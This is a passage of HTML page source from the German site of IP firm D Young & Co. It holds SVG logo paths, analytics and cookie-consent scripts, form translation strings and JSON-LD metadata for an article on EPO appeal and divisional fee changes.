0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2014","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-14T10:21:13+01:00","dateModified":"2018-10-12T10:33:20+01:00","datePublished":"2014-04-07T01:00:00+01:00","description":"Inflation adjusted EPO fees will increase by an average of about 4.3%, although the European Search Fee will rise by about 10.3% (to EUR 1285) in order to bring it more into line with the cost of an International Search carried out by the EPO as International Search Authority (EUR 1875). At the same time the EPO will implement more substantial changes to the appeal fee and introduce a new fee for filing second and higher generation divisional applications.","headline":"EPO fees: appeal and divisional fees now in effect","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/epofees0414","name":"EPO fees: appeal and divisional fees now in effect","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/epofees0414"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/epofees0414","name":"EPO fees: appeal and divisional fees now in effect","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-abodpt');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-12T13:07:38+00:00 -->